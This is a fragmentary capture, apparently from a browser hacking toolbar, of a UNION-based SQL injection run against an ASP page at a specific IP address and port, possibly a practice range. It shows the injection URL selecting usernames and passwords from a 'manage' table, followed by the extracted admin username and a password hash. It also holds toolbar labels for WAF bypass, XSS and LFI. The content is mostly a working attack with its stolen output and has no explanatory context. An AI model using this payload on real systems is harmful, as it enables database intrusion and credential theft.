 219.153.49.228:44228/new_list.asp?id=0 union all select '1',usern
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:44228/new_list.asp?id=0 union all select '1',username,password,'4' from manage
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
admin_mz
72e1bfc3f01b7583